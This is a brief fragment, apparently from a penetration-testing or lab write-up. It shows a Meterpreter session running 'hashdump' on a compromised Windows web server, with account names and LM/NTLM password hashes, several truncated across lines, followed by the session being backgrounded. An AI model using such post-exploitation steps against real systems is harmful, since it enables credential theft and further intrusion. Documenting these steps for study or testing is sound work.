 meterpreter > hashdump
Administrator:500:44efce164ab921caaad3b435b51404ee:32ed87bdb5fdc5e9cba8
8d4:::
ASPNET:1006:384439c08fe914c385269bab29af3964:c35732f890930ace60f75b43c5
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c0
IUSR_WWW-6DA2DD109F0:1000:36da9815c5fd6064a46db2d4ededfaa2:a659d8140be3
0fe84763529:::
IWAM_WWW-6DA2DD109F0:1001:703965fc8ad76fe786c7376481ac8155:36d9f3f998a3
f18bf3d3428:::
MYSQL_ZKEYS:1007:760a02892b914e738c91ea175b8d6cbc:1bdba7bf880370b6f117e
4f:::
PhpMyAdmin_ZKEYS:1008:88ad4d59bbbac9b5c8c5fecdb31f4286:6e867d035fe07ea9
0ea6b38:::
SUPPORT_388945a0:1004:aad3b435b51404eeaad3b435b51404ee:d39af09888207cd4
4de2c44:::
meterpreter > background
[*] Backgrounding session 1...